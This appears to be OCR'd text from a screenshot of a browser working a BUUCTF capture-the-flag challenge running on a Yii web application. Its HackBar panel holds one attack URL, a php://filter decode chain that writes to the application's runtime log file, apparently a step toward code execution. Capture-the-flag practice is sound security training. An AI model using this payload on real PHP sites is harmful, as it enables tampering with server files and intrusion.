 8c17d821-366d-4af9-8c60-79eb0e0ed12d.node4.buuoj.cn/in
开发者 吾爱破解 站长之家 ctf.wiki Colum ichunqiu buuctf xctf bugku tools 学习通 demo json cyber master 先知社区
My Application Home About Contact Log
Congratulations!
You have successfully created your Yii-powered application.
Get started with Yii
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute now!
Load URL
http://8c17d821-366d-4af9-8c60-79eb0e0ed12d.node4.buuoj.cn/index.php?r=site/index&file=php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-
8|convert.base64-decode/resource=../runtime/logs/app.log
Split URL